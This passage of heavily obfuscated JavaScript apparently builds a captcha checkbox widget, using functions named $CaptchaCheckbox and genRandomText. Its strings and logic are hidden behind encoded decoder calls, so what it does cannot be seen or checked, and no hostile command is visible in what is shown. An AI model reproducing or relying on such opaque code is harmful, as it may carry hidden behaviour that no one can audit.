_0xa91d3a=_0x48af9a[_0x96a149(0x147d,'wIR0',0x2848,0x2043,0x1602)]('i',_0x48af9a[_0xedf800(0x9f9,'QNp5',0x912,0x3257,0x1d8b)](genRandomText,0x1d64+0x857+-0x25b5*0x1));continue;case'3':return _0x19a291;case'4':_0x19a291[_0x2468cc('pypN',0x3ef0,0x3eae,0x1f3a,0x2bdb)+_0x96a149(-0x401,'Xsop',-0xcd,-0x164,-0xfbc)+'d'](_0x48af9a[_0x4e4838('sFvl',0x2e64,0x3f8d,0x37ab,0x32c8)]($CaptchaCheckbox,_0xa91d3a));continue;case'5':var [_0x19a291,_0x437700]=_0x48af9a[_0x96a149(0x4045,'aPiG',0x2b37,0x2db8,0x3996)](tagStyled,[{'data':_0x48af9a[_0x172fd9(0x2f61,'osXG',0x153f,0x1dd4,0x22c2)]},{'name':_0x48af9a[_0xedf800(0xa2,'ZIet',-0x113b,0x174e,0x60c)],'media':[{'data':_0x48af9a[_0x96a149(0x1943,'XL)$',0x2257,0x350c,0x17c9)]}]}]);continue;}break;}}function $CaptchaCheckbox(_0x118574){var _0x57297d={'mUyAr':function(_0x35c95e,_0x4af232){return _0x35c95e+_0x4af232;},'bVxZu':function(_0x112972,_0xb6fc35){return _0x112972*_0xb6fc35;},'ALWKH':_0xc5be96(0x16e2,0x2adf,'DufB',0xda4,0x139c)+_0x33c039('pypN',0x725,0x4f8,0x1435,-0xb1c),'byYhP':function(_0x4901a8,_0x8ead7e){return _0x4901a8||_0x8ead7e;},'YgbPx':_0x33c039('pypN',0x1e57,0x16e9,0x510,0x1333)+_0x1eea2b(0x1764,'Xsop',0x14ab,-0x12f,0x29a9)+_0xb55538(0x1344,0x1b77,'oGVS',0xf14,0x1b57)+_0x4b4e8e(0x9d1,-0x339,0x1527,'Bp1M',0x11e8)+'ax','mlFSl':_0x4b4e8e(0x1a07,0x1928,0x26c0,'JMx]',0x598)+_0xb55538(0x80d,0x1a32,'mK)l',0xa01,0x2bb6),'gLsdL':function(_0x76e211,_0x50ec9c){return _0x76e211<_0x50ec9c;},'dgGDl':_0x1eea2b(0x777,'EKtE',0x112e,0x225b,0x1b59)+_0x33c039('5tDe',0x2517,0x28c1,0x2e80,0x2416)+_0x33c039('Bp1M',0x1900,0x1ab8,0x2eb3,0x10d7)+_0x33c039('tdNd',0x730,0x1a35,0x2061,0x24b4)+_0x1eea2b(0x1b77,'hFy]',0x2f85,0x1de0,0x2b74)+'z','ZHyAw':function(_0x3ed63e,_0x278a9c){return _0x3ed63e===_0x278a9c;},'eOMNB':_0x33c039('#VkK',0x1093,0x1fd2,0x2368,0x24ca),'ROPkz':_0x4b4e8e(0x205f,0x2e61,0x2d8e,'QNp5',0x1d2b),'wLkZh':_0x1eea2b(0x14ca,'QNp5',0x26b7,0x205a,0x259b),'gqPKG':_0xb55538(0x2743,0x1e76,'KF1#',0xc45,0x157f),'sQLSn':_0xb55538(0x1154,0x134e,'5[tP',0x210b,0xe17)+'b','fupJD':_0x4b4e8e(0x1507,0x323,0x1886,'JMx]',0x1c7d),'LqppM':_0x33c039('Qt#^',0x1fdb,0x257c,0x1833,0x2ec6),'CyphD':function(_0x24bce8,_0xf39cd6){return _0x24bce8!==_0xf39cd6;},'hbCCG':_0x1eea2b(0x1bc8,'TVoX',0xd84,0xe3c,0x1c89),'dFYWd':function(_0x9a8095,_0x491b14){return _0x9a8095+_0x491b14;},'JGDgl':function(_0x42289c,_0x1d80e9){return _0x42289c(_0x1d80e9);},'siwFW':function(_0x518d27,_0x4031b2){return _0x518d27>_0x4031b2;},'RfxPj':_0x33c039('TVoX',0x26a7,0x1290,0x17df,0x1137),'gxyGF':_0x1eea2b(0x272b,'3W8&',0x217b,0x37c8,0x3486),'PNCHB':_0x4b4e8e(0xc02,0x221d,-0x849,'6vtP',0x20d8),'EzLOl':_0x1eea2b(0x261b,'TVoX',0x15a1,0x242d,0x2a0a),'bFJJt':function(_0x168396,_0x3b24d2){return _0x168396+_0x3b24d2;},'vWGeN':function(_0x12e3b4,_0x49d30d){return _0x12e3b4(_0x49d30d);},'dbFox':function(_0x1e144f,_0xd1a444,_0x293d2e,_0x36b2b4){return _0x1e144f(_0xd1a444,_0x293d2e,_0x36b2b4);},'uUxIp':function(_0x55019a,_0x110fb9,_0x480108){return _0x55019a(_0x110fb9,_0x480108);},'uzFxl':_0xb55538(0x1529,0x107d,'#VkK',0x1195,0x982)+_0xb55538(-0x214,0x351,'2tg#',0xcf,-0xd3e)+_0xc5be96(0x13e6,0x204a,'EKtE',0x1386,0x1d73)+_0xb55538(0x318e,0x2dd0,'5[tP',0x1ee8,0x2709)+_0x1eea2b(0x241c,'$DHH',0x1d1f,0x18d3,0x26f6)+_0x33c039('Ske1',0x1fd2,0x1d7a,0x22b6,0x2798)+'0','OqKND':function(_0x40f778,_0x58479e){return _0x40f778+_0x58479e;},'SVXTV':_0x4b4e8e(0xc96,-0x693,0x1223,'DufB',0xa62)+'>','huHWK':_0x4b4e8e(0xe69,0x1707,-0x5d0,'DufB',0x1320),'ePYTk':_0xc5be96(0x2394,0x21e9,'e9hj',0x3507,0x26cc)+'n>','tZAoN':function(_0x1c409e,_0x54abc4,_0x35a275){return _0x1c409e(_0x54abc4,_0x35a275);},'QpcCF':_0x33c039('#VkK',0x1863,0x2a17,0x2a03,0x1c61),'LpveO':function(_0xfc1d94,_0x1f2c17){return _0xfc1d94(_0x1f2c17);},'StWle':_0xb55538(0x3c5a,0x27f7,'&W06',0x1be4,0x3319),'PBGaM':_0x33c039(']DXx',-0x1151,0x449,-0x4fb,-0xd83),'Xlwkm':function(_0x582d72,_0xebe5d2){return _0x582d72+_0xebe5d2;},'vumIA':_0x1eea2b(0x282f,'3W8&',0x1b41,0x2b3d,0x20a0)+_0xb55538(0x2cd2,0x1d3c,'Qt#^',0x2919,0x148e)+'\x20','aymZB':_0xc5be96(0x19fa,0x2375,'oGVS',0x15f8,0x2f14)+_0xb55538(0x15c0,0x15d0,'&W06',0x55d,0x11f7)+_0x4b4e8e(0x305f,0x3868,0x1a87,'mK)l',0x3a49)+_0x4b4e8e(0x13de,0xa1f,0x2253,'Qt#^',0x24f3)+_0x33c039('TVoX',0x2043,0x241e,0x243d,0x2906)+_0xc5be96(0x296c,0x149e,'&W06',0x2ec8,0x1909)+_0x33c039('$DHH',0x1ee0,0x24dd,0x313e,0x2ec9)+_0x1eea2b(0x313f,'2tg#',0x288d,0x2ce8,0x285d)+_0x1eea2b(-0xa32,'e9hj',0x2f6,-0x8ea,-0xea2)+_0xc5be96(0x2dbd,0x23e5,']DXx',0x38ed,0x41e7)+_0x4b4e8e(0x31ac,0x37ce,0x3d28,'wIR0',0x231f)+_0x1eea2b(-0xdbc,'3W8&',0x97e,-0xa4e,-0x862),'ErHCD':_0xb55538(0x34ec,0x2dc8,'CgKH',0x453d,0x1d5d)+_0xc5be96(0x1682,0xcbd,'&W06',0x36c,-0xca)+_0xc5be96(0x874,0x1501,'aWYv',0x1c16,0x1632)+_0xc5be96(0x1492,0x2614,'JMx]',0x17ba,0x24c3)+_0x33c039('DufB',0x2264,0xfa7,0xd6b,-0x31d),'wyRcO':function(_0x39a5ae,_0x38c15e){return _0x39a5ae(_0x38c15e);},'cWZda':_0x33c039('@VOx',0x359a,0x2f4d,0x1c21,0x22a1)+_0x1eea2b(0x427d,'DufB',0x2dbe,0x1ead,0x3d7d)+_0xc5be96(0x1ce1,0x9e2,'EKtE',0xe56,0x716)+_0xc5be96(0x33bb,0x2f9b,'xDs@',0x1f2d,0x3d37)+_0x4b4e8e(0x20b9,0x1c20,0x21dc,'3W8&',0x31cf)+_0xb55538(0x254d,0x1778,'pypN',0x1d4f,0x2eac)+_0xb55538(-0x1081,0x2b4,'TVoX',0x18db,0x18c1)+_0x4b4e8e(0xe6a,0x5f6,0x1974,'@VOx',0x944)+_0x33c039('&W06',0x1c65,0x1dea,0x1acc,0x16cd)+_0xc5be96(0x2b25,0x1b8f,'ZIet',0x31c7,0x29f6)+_0xc5be96(0x1efc,0x2d86,'osXG',0x31f3,0x1ff2)+_0xc5be96(0x230d,0x11a7,'g[iY',0xb89,0x3936)+_0x4b4e8e(0x739,0x1023,-0x54f,'JMx]',0x15b3)+_0x4b4e8e(0x984,0xe16,-0x493,'#VkK',0xcea)+_0xc5be96(0x8fe,0xe98,'Y8E^',0x1160,0x184a)+_0x4b4e8e(0xf16,0x91,-0x554,'Qt#^',-0x9c)+_0x4b4e8e(0xc85,0x766,0x4cc,'!Yts',0x1604)+_0x4b4e8e(0x12f0,0x1992,0x1b87,'2tg#',0x1914)+_0x4b4e8e(0x1289,0x7af,0x2746,'nu)6',0x1ad3)+_0xc5be96(0x3367,0x2f5a,'mK)l',0x3f67,0x2894)+';','GnXcu':_0x33c039('2tg#',0x31ab,0x2763,0x3563,0x2a07)+_0xb55538(0x1acc,0x21ee,'e9hj',0x27a1,0x15f0)+_0x33c039('TBtv',0xb6f,0x115c,0x1958,0x486)+_0xb55538(0x1c07,0x2e4b,'Bp1M',0x3514,0x2b38)+_0x33c039('JMx]',0x22a6,0x1abd,0x1d8a,0x1943)+_0x1eea2b(0x8ef,'e9hj',0x19dd,0x5ad,0x4bd)+_0x33c039('mK)l',-0x189,0x3c7,-0xa0c,-0x11bc)+_0xc5be96(0x328c,0x27a2,'e9hj',0x3beb,0x241e)+_0xb55538(0x558,0x18b9,'wIR0',0x2523,0x2b52)+_0xb55538(0x1f11,0x2837,'yxCh',0x35e1,0x29cc)+_0x33c039('Ske1',0x1c6c,0x1509,0x14d6,0x1bb3)+_0xc5be96(0xb7b,0xa28,'aCMm',0xe9c,0x35d)+_0x1eea2b(0x2e08,'q]Rn',0x178c,0x1fb3,0x1024)+_0x33c039('aWYv',0x5cb,0x1cb8,0xf2b,0x23c0)+_0xb55538(0x750,0x1a75,'e9hj',0xbe3,0x2db4)+_0x1eea2b(0x1b84,'mK)l',0x189a,0x16de,0x14b)+_0x1eea2b(0x2b96,'6vtP',0x1ff7,0xa78,0x3062)+_0xb55538(0x72b,0x139e,'CgKH',0xf6c,0x4ab)+_0xc5be96(0x255b,0x1752,'nu)6',0x35b6,0x36c5)+_0xb55538(0x1706,0x292,'5tDe',0x23,0x672)+_0x4b4e8e(0x2428,0x19b6,0x2005,'ZIet',0x1f31)+_0x33c039('Y8E^',0x6ec,0x1309,0xdcd,0x879)+_0x1eea2b(0x1609,'mK)l',0x274f,0x1a38,0x3e46)+_0x33c039('ZIet',0x1a79,0x2b35,0x362d,0x2589)+_0x33c039('Ske1',0x1802,0x2273,0x2c10,0x24d6)+_0x4b4e8e(0x581,0x195,0x15b4,'oGVS',0x100b)+_0xb55538(0x1745,0x212d,'$DHH',0x1ee5,0x25ae)+_0x4b4e8e(0x28f0,0x3cbe,0x1bd9,'CgKH',0x25ce)+_0x33c039('Bp1M',0x191c,0x151c,0x28e7,0xbe5)+_0x4b4e8e(0x1ad2,0x1dd7,0x23d1,'hFy]',0x2c8b)+_0x1eea2b(0x294d,'KF1#',0x2edd,0x281e,0x2cbb)+_0xc5be96(0x10fd,0x20bf,'2tg#',0x148d,0x13f6)+_0x4b4e8e(0x2475,0x23a5,0x226e,'EKtE',0x30a3)+_0xb55538(0x1239,0x2901,'@VOx',0x2086,0x249e)+_0x1eea2b(0x3470,'q]Rn',0x30c4,0x47f5,0x3da9)+_0x33c039('2tg#',0x2393,0x29a7,0x1a9f,0x1ae3)+_0x4b4e8e(0x2955,0x121e,0x150b,'yxCh',0x3fb1)+_0xb55538(0x11c7,0xb31,'^LqO',0x6ef,0xce0)+_0xb55538(0x2a49,0x2e68,']DXx',0x34e4,0x1ffb)+_0xb55538(0x3ae5,0x2b2a,'QNp5',0x2966,0x2413)+_0x4b4e8e(0x2d6a,0x3ac1,0x15f3,'pypN',0x3b49)+_0xc5be96(0x318a,0x2542,'xDs@',0x45b0,0x2ebb)+_0xb55538(0x9fe,0x1d6f,'aCMm',0xd89,0x139d)+_0x33c039('osXG',0x2197,0xd05,-0xa44,0x11d5)+_0x33c039('vxCA',0x26fc,0x286c,0x205f,0x346c)+_0x1eea2b(0x1a8b,'^LqO',0xc0c,0x5e8,0xf06)+_0x1eea2b(0x2fc6,'nu)6',0x18dc,0x2a5c,0x1df1)+_0xb55538(0x1815,0x17ad,']DXx',0x3e4,0x140e)+_0xc5be96(0x146b,0x279b,'xDs@',0x193e,0x28a7)+_0x33c039('TBtv',-0x3f4,0x4de,0x1071,-0x115)+_0xc5be96(0xc58,0x11f2,'Y8E^',0x1c69,0x1246)+_0x4b4e8e(0x1b2f,0xb01,0xb56,'CgKH',0x23c8)+_0x33c039('Y8E^',0x2e47,0x2ca3,0x1e75,0x2e92)+_0xb55538(0x14ca,0x119e,'ovSf',0x17c6,0x5ea)+_0xc5be96(0x1e0b,0x1486,'EKtE',0x2906,0x1836)+_0xb55538(0x20ae,0xb39,'JMx]',0x2d3,0x3ff)+_0x1eea2b(0x12a9,'@VOx',0x26cf,0x36ae,0x2a76)+_0x4b4e8e(0x314b,0x3d6e,0x240f,'q]Rn',0x36dd)+_0xb55538(-0x387,0x134d,'pypN',0x1249,0x1d14)+_0x1eea2b(0x19fa,'oGVS',0x1467,0x9f8,0xb5a)+_0xc5be96(0xd7e,0x234e,'osXG',0xbe,0x110)+_0x33c039('nu)6',0x36d,0x118b,0x2794,0x674)+_0x1eea2b(0xa4b,'hFy]',0x18eb,0x19b1,0x2899)+_0xb55538(0x15ec,0x57a,'CgKH',-0x5e2,0xda2)+_0x4b4e8e(0x2319,0x36d2,0x3671,'yW26',0x2213)+_0xb55538(0x1d60,0x2f9b,'wIR0',0x1b7c,0x198a)+_0x1eea2b(0x2e51,'QNp5',0x3050,0x21b0,0x2903)+_0xc5be96(0x135a,0xf38,'$DHH',0xa46,0x120d)+_0xb55538(0x1cd5,0x14d6,']DXx',0x1f75,0x1af5)+_0xb55538(-0xb6c,0x4fb,'g[iY',-0xe0e,0xd8d)+_0xb55538(0x1119,0x12dd,'sFvl',0x155d,0x132d)+_0x33c039('e9hj',0x11a5,0xeb3,0x1bcb,0x2020)+_0x33c039('pypN',0xf47,0x1d90,0x7d0,0xc06)+_0x33c039('#VkK',0x716,0x1018,0xb9,0x2219)+_0x1eea2b(0x2ede,'sFvl',0x1e15,0x23b3,0x2fa6)+_0xc5be96(0x5a6,-0xb2b,'TVoX',0x955,0x8ba)+_0x33c039('@VOx',0x1212,0x2057,0x26bb,0x199b)+_0x1eea2b(0x16ea,'sFvl',0x2794,0x2f8a,0x30d4)+_0xb55538(0x14ae,0x1324,'6vtP',0x2522,0x725)+_0xc5be96(0x2d2a,0x2de1,'5tDe',0x3722,0x17b9)+_0x4b4e8e(0x16dc,0x4d4,0x1278,'yW26',0x160f)+_0x1eea2b(0x20a9,'aPiG',0x1fd7,0x2389,0x22d0)+_0x1eea2b(-0xc26,'5tDe',0x54f,-0xa56,0x93b)+_0x33c039('5tDe',0x2814,0x1433,-0x240,0x28c)+_0x1eea2b(0xc3c,'vxCA',0xbce,0xf9f,0x4f1)+_0xb55538(0x26d0,0x171a,'osXG',0x980,0x1f8e)+_0x33c039('aCMm',0x30a8,0x2b05,0x34b9,0x2db5)+_0xc5be96(0x104e,0x2600,'!Yts',0xcd5,-0x4ba)+_0x4b4e8e(0x2fe1,0x33c8,0x3bfa,'wIR0',0x324a)+_0x1eea2b(-0x647,'e9hj',0x9d0,0x142c,0x1310)+_0x1eea2b(0x238c,'Ske1',0x16fe,0x2017,0x26d)+_0xb55538(0x2279,0x156f,'EKtE',0x14f2,-0x1e1)+_0xb55538(0x1110,0x192,'@VOx',-0x100,-0xe94)+_0xb55538(0x3cff,0x2c73,'tdNd',0x2523,0x16ba)+_0x33c039('q]Rn',0x29f2,0x1602,0x26fa,0x1dbd)+_0x4b4e8e(0xd8e,-0x24d,-0x248,'^LqO',-0x5c9)+_0x33c039('Ske1',-0x836,0x6c3,-0xf6,0x1e45)+_0xc5be96(0x1f84,0x112c,'ZIet',0x1c05,0x2be5)+_0x1eea2b(0x285e,'q]Rn',0x26e7,0x1bdb,0x25f1)+_0xb55538(0x1859,0x16bc,'6vtP',0xc8f,0x262d)+_0xc5be96(0x2dc3,0x42ee,'DufB',0x36a9,0x1fe4)+_0x4b4e8e(0x559,0x1322,0x15c1,'CgKH',0xa76)+_0xc5be96(0x3320,0x2aae,'Y8E^',0x24a9,0x3203)+_0xb55538(0x3343,0x20c5,'hFy]',0xa37,0x1e08)+_0x1eea2b(0x3705,'mK)l',0x24d9,0x250b,0x1a8d)+_0xb55538(0x1569,0x107a,'QNp5',0x1214,0x1ab7)+_0xb55538(0x860,0x12d7,'@i#A',0xdb9,0xa2a)+_0x33c039('aWYv',0x86d,0x1bc3,0x88b,0xfb8)+_0x1eea2b(0x24b0,'ZIet',0x1d51,0x3302,0x13ea)+_0xc5be96(0x6ef,-0xf45,'6vtP',0x28f,-0xf2d)+_0x4b4e8e(0x1484,0x28bb,0x1f83,'tdNd',0xca0)+_0x33c039('tdNd',0x2047,0x2928,0x35ee,0x3edd)+_0xc5be96(0x2a71,0x2886,'&W06',0x202d,0x162e)+_0x4b4e8e(0x3207,0x22f1,0x3219,'2tg#',0x4798)+_0x33c039('5tDe',0x252d,0x2da5,0x37ee,0x3a02)+_0x1eea2b(0x3972,'EKtE',0x251f,0x2614,0x2c6a)+_0xb55538(0x1381,0xf4,'xDs@',-0x459,-0x24c)+_0xb55538(0x2f8f,0x181c,'q]Rn',0xa53,0x296c)+_0xc5be96(0x139d,0x3f3,'^LqO',0x112a,0xb02)+_0x4b4e8e(0x1e8b,0x1833,0xe38,'g[iY',0x1a69)+_0x1eea2b(0x2641,'Xsop',0xfa9,0xc74,0x272e)+_0xc5be96(0x1aa8,0x1413,'Y8E^',0x2114,0x3064)+_0xc5be96(0x2b9a,0x2cd7,'q]Rn',0x418d,0x1586)+_0xc5be96(0x30e8,0x46d0,'@i#A',0x1bfb,0x3302)+_0x33c039('aCMm',0x59d,0xa4a,0x641,0x21bc)+_0xb55538(0x1289,0x23f4,'@VOx',0x1ac6,0x29e1)+_0xb55538(0xf04,0x5f3,'yW26',0x1c40,-0xcdc)+_0xc5be96(0x110b,0x15d,'nu)6',0x39c,0xd1b)+_0x4b4e8e(0x102a,0x25a2,0x1725,'vxCA',0xf81)+_0xb55538(0x3d2c,0x25e1,'Y8E^',0x2f0f,0x1904)+_0xb55538(0x1a59,0x2eae,'TBtv',0x1d9f,0x41d3)+_0x4b4e8e(0x73c,0x880,0x1490,'Y8E^',-0x5c3)+_0xc5be96(0x113d,0x15ec,'#VkK',0x20b9,-0x15f)+_0xb55538(0x10c5,0x1ed7,'XL)$',0x293a,0x1053)+_0xc5be96(0x2100,0x2794,'oGVS',0x1ca8,0x1e45)+_0x1eea2b(0x1f91,'Y8E^',0x1476,0x3eb,0x1c7f)+_0x4b4e8e(0x2e86,0x4246,0x3dc7,'Ske1',0x30f1)+_0x33c039('aCMm',0x5a5,0xf88,0x1db4,-0x27f)+_0x1eea2b(0x25d4,'XL)$',0x150e,0x573,0x1dee)+_0xc5be96(0x166d,0xc13,'aPiG',0x107c,0x1342)+_0x1eea2b(-0x558,'6vtP',0xaeb,-0x89,0x1dc7)+_0x1eea2b(0x25ad,'yW26',0x2e0e,0x2b07,0x38a0)+_0x4b4e8e(0x9ac,-0x548,-0x82e,'JMx]',0x15e5)+_0xb55538(0x120a,0x19b5,'Bp1M',0xba5,0x2bca)+_0xb55538(0x535,0x1c6,'^LqO',-0xeb6,0xd7c)+_0xb55538(0x1b82,0x1eff,'DufB',0x18af,0x26bb)+_0xc5be96(0x24e9,0x2fdc,'g[iY',0x2366,0xfab)+_0x4b4e8e(0x1c31,0x3250,0x2038,'KF1#',0x295c)+_0x1eea2b(0x4cb,'ZIet',0xe8d,0x113a,0x24d3)+_0xc5be96(0x3267,0x4382,'pypN',0x200a,0x2870)+_0xb55538(0x18c4,0xcee,'ovSf',0x1243,0x1acb)+_0x33c039('e9hj',0x236b,0x27b7,0x3ce7,0x26a2)+_0xb55538(0x31b1,0x2742,'VTwM',0x2f23,0x3d65)+_0xb55538(0x1d64,0x2cd7,'XL)$',0x430c,0x3e15)+_0x1eea2b(0x181d,'@i#A',0x2ecb,0x1c8c,0x3853)+_0xb55538(0x1871,0x2cf6,'wIR0',0x15aa,0x15bc)+_0xc5be96(0x21d2,0xdf5,'xDs@',0x23ba,0x22b6)+_0x4b4e8e(0x25e4,0x1f3d,0x139c,'aWYv',0x1ed3)+_0x33c039('DufB',0x1fd1,0x2c73,0x259c,0x3339)+_0x1eea2b(0x2ef8,'Y8E^',0x2a52,0x2cd7,0x1744)+_0xc5be96(0x3108,0x4307,'5tDe',0x28b0,0x3404)+_0xc5be96(0x873,0x146f,'yW26',0x1c8a,0xafa)+_0xc5be96(0x1219,0x2198,'yxCh',0x19fc,0x4a6)+_0x4b4e8e(0x11d4,0x296,0x634,'EKtE',0x270b)+_0x1eea2b(0x2253,'wIR0',0x2fd6,0x2dc5,0x3662)+_0x1eea2b(0x2110,'VTwM',0x1863,0x7e2,0x111d)+_0x33c039('VTwM',0x1a51,0x2934,0x37f0,0x38c5)+'g>','IOviJ':function(_0x2303ce,_0x2725d1){return _0x2303ce(_0x2725d1);},'ITBhw':_0xb55538(0x34cb,0x2113,'ZIet',0x1f40,0x2e79)+_0xb55538(-0x146,0x7b5,'e9hj',0xc9f,0x445)+_0x1eea2b(0x2af2,'e9hj',0x267f,0x2eef,0x3a97)+_0xb55538(0x542,0x52e,'TBtv',0x1890,-0xe08)+_0x33c039('2tg#',0x10ea,0x1379,-0x322,0x2861)+_0x4b4e8e(0x191c,0x124f,0x1489,'sFvl',0x674)+_0xc5be96(0x20b7,0x2bf7,'g[iY',0xd5f,0x299c)+_0x4b4e8e(0x12f1,0xc0d,0x1ec3,'XL)$',0x13b1)+_0x33c039('QNp5',0x140b,0xbdd,-0x995,-0xb4e)+_0x33c039('VTwM',0xbd1,0x2070,0xe46,0xf05)+_0x4b4e8e(0x9f3,0x18f3,0xfaf,'#VkK',0xd01)+_0xb55538(0x165e,0xcae,'aWYv',0x1a,-0x1a4)+_0xb55538(0xae4,0x10b4,'Y8E^',0x2644,0x786)+_0x1eea2b(0x16b8,'ZIet',0x28e9,0x1fe6,0x3575)+_0xc5be96(0x1e76,0x2e06,'Qt#^',0xa4e,0x113d)+_0x33c039('nu)6',0x436a,0x2cba,0x1886,0x1a8a)+_0x33c039('TVoX',0x2732,0x1210,0x215f,0x2008)+_0x1eea2b(0x1cbf,'pypN',0x19bb,0x2e87,0x43b)+_0xc5be96(0xbef,0x629,'2tg#',0x178,0x7c8)+_0x1eea2b(0x17c1,'aPiG',0x13f6,-0xb3,0xd2b)+_0x1eea2b(0x2ddd,'CgKH',0x205b,0x2272,0x17b2)+_0x33c039('5tDe',0x22d0,0x2441,0x1c61,0x17bb)+_0x33c039('Y8E^',0x51c,0xc75,0x58c,0x1fa7)+_0x4b4e8e(0x2b50,0x1778,0x24fe,'#VkK',0x33c6)+_0xc5be96(0x2b8d,0x2b4b,'TVoX',0x1cf2,0x27c2)+_0x33c039('mK)l',0x325f,0x30f8,0x4446,0x2a5f)+_0xb55538(0x17b4,0x6ad,'gLCz',-0x10a8,-0xfb2)+_0x1eea2b(0x260a,'5[tP',0x16c0,0x1c04,-0xaf)+_0x4b4e8e(0x1031,0x1718,0x129f,'xDs@',0x211b)+_0xb55538(0x1d62,0x1401,'#VkK',-0x5,-0x288)+';','QPFeu':_0x4b4e8e(0x7e3,0x9d7,0xfd,'DufB',0x166f)+_0x33c039('q]Rn',0x2a25,0x2d5f,0x22a2,0x2c05)+_0xb55538(0x2841,0x146a,'e9hj',0x204d,0x294f)+'d','ooULK':_0xb55538(0x1106,0x2077,'oGVS',0x223c,0x3162)+_0xc5be96(0x1946,0x1448,'g[iY',0x14d1,0xbcb),'lceMA':_0xb55538(-0x13c0,0x3c5,'Bp1M',0xd8a,-0xb8d)+_0xc5be96(0x264e,0x32a8,'Ske1',0x30f7,0xefb)+_0x4b4e8e(0x2338,0x1753,0x228b,'$DHH',0x17e4)+_0x1eea2b(0xc4a,'!Yts',0x660,0xbc0,0xd38)+_0x4b4e8e(0x6d6,0x103e,-0x26b,'^LqO',0x1567)+_0x1eea2b(0x4459,'mK)l',0x307c,0x36f4,0x47e3)+_0x33c039('3W8&',0x2705,0x184f,0x14c0,0x1187)+_0xb55538(0x260d,0x270f,'osXG',0x295d,0x3a2a)+_0xb55538(0x225f,0x2865,'VTwM',0x282f,0x1be6)+_0x1eea2b(0x10e,'&W06',0xfd0,0xe14,0xc7a)+_0xb55538(0x2613,0x125b,']DXx',-0x102,-0x246)+_0xc5be96(0x2796,0x3a50,'wIR0',0x3b2d,0x3bfa)+_0xb55538(0x15f6,0x9c2,'@i#A',0xe72,0xc8a),'wbvOM':_0xc5be96(0x150d,0x1ad9,'tdNd',0x1a4,0x27a3)+_0xb55538(0x1c7b,0x18ce,'VTwM',0x1fc,0xbd4)+_0xb55538(0xd95,0xaa0,'#VkK',0x17fc,0xb1f)+_0xb55538(0x1fd0,0x2fc0,'&W06',0x3ec7,0x1f0b)+_0xc5be96(0x2507,0x1c5d,'nu)6',0x3094,0x2f68)+_0xc5be96(0x177e,0x2012,'g[iY',0xde7,0x2ee0)+_0x4b4e8e(0x2239,0x2470,0xe11,'tdNd',0x1de9),'StJUs':_0xc5be96(0x12d7,0x126,'#VkK',0x2556,0x17d7),'ZIWmE':function(_0x116ce9,_0x1008e9){return _0x116ce9+_0x1008e9;},'WCrgP':_0x33c039('oGVS',0x28c,0x1546,0xd89,0x2bc5)+_0xb55538(0x973,0x604,'mK)l',-0x28b,0x1c35)+_0x1eea2b(-0x8c1,'tdNd',0x5ea,-0xd44,0x492)+_0x4b4e8e(0x30fa,0x3be8,0x1978,'aWYv',0x45ae)+_0x33c039(']DXx',0x12c3,0x1da2,0x11d2,0x2b73)+_0x33c039('nu)6',0x20d2,0x1c18,0x864,0x1358)+_0x33c039('sFvl',-0x102,0x1347,0x1246,0x29d9)+'\x22>','muvLh':_0x1eea2b(-0x118b,'wIR0',0x4d1,0xb23,0x1548)+_0x1eea2b(0x2005,'osXG',0x2050,0x34d3,0x230b),'NYWbg':_0xc5be96(0x2972,0x289c,'ZIet',0x13c2,0x2abd)+_0xc5be96(0xfa2,0x52b,'hFy]',0x96c,0x217b),'QJMST':_0xb55538(0x1e30,0xdd9,'Qt#^',-0x25e,-0x5f7)+_0x4b4e8e(0xac8,-0x9cd,-0xd7,'pypN',0x1d27),'RiCHQ':function(_0x2de033,_0x548369){return _0x2de033===_0x548369;},'izVNb':_0x1eea2b(0x13cd,'Qt#^',0x26be,0x22e8,0x23a7),'FXspX':_0x1eea2b(0x277c,'wIR0',0x2efa,0x273d,0x459a),'qKoCX':_0xb55538(0xdcb,0xced,'5[tP',0x1ade,0x1667),'QwGpb':function(_0x204a1e,_0x46898e){return _0x204a1e(_0x46898e);},'EeLQK':_0xc5be96(0x33b1,0x476b,'ovSf',0x37d3,0x2c34)+_0xc5be96(0x2fec,0x42f3,'Qt#^',0x3fc7,0x4222),'bzdSq':function(_0x3daa3c,_0x81dd66){return _0x3daa3c(_0x81dd66);},'wAysS':_0xc5be96(0x1e56,0xaa6,'Y8E^',0x2766,0x12c0)+_0x1eea2b(0x107d,'QNp5',0x168c,0x442,0x17b4)+'id','vXtUz':_0xc5be96(0x30be,0x378a,'oGVS',0x4752,0x1c55)+_0xb55538(0x1b96,0x1774,'sFvl',0x776,0x425)+_0x4b4e8e(0x61c,-0x93d,0x179b,'Y8E^',0x15d0)+_0x33c039('^LqO',0x1e02,0x1e7e,0x2019,0x34ab)+_0x33c039('5tDe',0xab6,0x6c1,0x12e8,-0xa04)+_0xb55538(0x773,0x108d,'sFvl',0x254c,-0x4d)+_0xc5be96(0x1a8a,0x2f42,'EKtE',0x2ebc,0xdba)+_0xb55538(0x1a54,0x1a07,'tdNd',0x1064,0x1083)+_0x33c039('ZIet',0x241f,0x2fcf,0x3018,0x24c4)+_0x4b4e8e(0x1ab9,0x2482,0x76c,'ZIet',0xe3a)+_0x1eea2b(0x2b1c,'vxCA',0x2655,0x345d,0x309d)+_0x1eea2b(-0x2c7,'5tDe',0xb26,0xb31,0x142a)+_0xc5be96(0x2aab,0x37f3,'ZIet',0x3c9d,0x1788)+_0x33c039('!Yts',0x2530,0x1511,0x61b,0x1e46)+_0x4b4e8e(0x26b2,0x20d3,0x2a75,'sFvl',0x1dfb)+_0xc5be96(0x2c07,0x1969,'xDs@',0x208f,0x3dc6)+_0xb55538(0x1580,0x2255,'Ske1',0x36d5,0x398d),'xCqSk':_0xc5be96(0x2c28,0x3b11,'nu)6',0x3e1b,0x2c47)+_0x4b4e8e(0x79b,0x6df,-0xa90,'Xsop',0x1a31)+_0x1eea2b(0x2699,'e9hj',0x2e05,0x1c36,0x3446)+_0xb55538(0x326d,0x2db7,'hFy]',0x366f,0x3329)+_0x4b4e8e(0x1467,0xe79,0x926,'CgKH',0x1ecd)+_0xb55538(0x158b,0x11a0,'!Yts',0x2671,0x13bd)+_0x4b4e8e(0x1c54,0x2adb,0x1740,'@VOx',0x1cb3),'uIukA':_0x33c039('@i#A',0x14d9,0x1a85,0xbd6,0x1e00),'mxpPy':_0xb55538(0x380b,0x28da,'$DHH',0x368c,0x1f8d),'CXmgb':function(_0x10604f,_0x46bb17,_0xf60c2d){return 